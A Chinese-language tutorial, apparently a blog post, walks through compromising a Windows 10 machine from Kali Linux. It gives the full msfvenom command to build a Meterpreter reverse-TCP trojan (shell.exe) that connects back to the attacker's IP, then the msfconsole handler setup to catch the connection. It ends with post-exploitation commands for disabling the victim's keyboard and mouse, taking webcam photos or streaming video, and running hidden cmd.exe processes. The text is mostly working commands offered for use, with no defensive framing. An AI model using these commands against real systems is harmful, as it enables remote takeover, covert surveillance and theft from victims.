kali机:192.168.198.134

win10:192.168.198.1

我们先来查看下自己的IP地址

接着我们使用fping来扫描一下局域网内的所有IP

fping -g IP/24 -->扫描局域网内所有IP

攻击正式开始



1.我们先用msfvenom来生成一个木马文件,它将在root目录生成一个名叫shell.exe文件

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.198.134 lport=5555 -f exe R > /root/shell.exe

LHOST -->本地的IP地址

LPORT -->反向连接到主机的端口

R> -->木马生成的保存输出路径





2.打开msfconsole,键入以下代码

msf > use exploit/multi/handler -->设置模块

msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp -->设置payload为反向tcp连接

msf exploit(multi/handler) > set lhost 192.168.198.134 -->设置本地的IP地址

msf exploit(multi/handler) > set lport 5555 -->设置端口,需要跟前面生成的木马端口一致



开始攻击

exploit -->执行攻击命令

3.现在我把马放在自己本机上,由于隐私问题我们不放图片了



现在我们来运行shell.exe,然而并没有什么反应,但实际上木马已经运行了,kali也监听到了

4.开始搞事

现在你又可以为所欲为了

部分指令如下

uictl开关键盘/鼠标

uictl [enable/disable] [keyboard/mouse/all] -->开启或禁止键盘/鼠标

uictl disable mouse -->禁用鼠标

uictl disable keyboard -->禁用键盘

webcam摄像头命令

webcam_list -->查看摄像头

webcam_snap -->通过摄像头拍照

webcam_stream -->通过摄像头开启视频

execute执行文件

execute -->在目标机中执行文件

execute -H -i -f cmd.exe -->创建新进程cmd.exe,-H不可见,-i交互

详细指令请见:先知社区



我们以查看自己当前所在用户组为例

执行shell来运行cmd

可以看出我们的用户名叫sievr,归属于sievr用户组

然后我们来验证一下

完全正确

好的本次教程就到这里,有不懂的欢迎私信!